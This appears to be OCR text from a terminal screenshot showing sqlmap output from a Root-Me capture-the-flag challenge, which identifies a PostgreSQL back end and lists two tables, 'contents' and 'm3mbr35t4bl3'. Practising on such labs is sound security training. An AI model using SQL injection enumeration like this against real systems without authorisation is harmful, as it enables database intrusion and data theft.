 QuynhQuynh@kali: ~
File Actions Edit View Help
back-end DBMS: PostgreSQL
[05:24:06] [INFO] fetching tables for database: 'public'
[05:24:08] [INFO] retrieved: 'm3mbr35t4bl3'
[05:24:08] [INFO] retrieved: 'contents'
Database: public
[2 tables]
+--------------+
| contents     |
| m3mbr35t4bl3 |
+--------------+
[05:24:08] [INFO] fetched data logged to text files under '/home/QuynhQuynh/.local/share/
sqlmap/output/challenge01.root-me.org'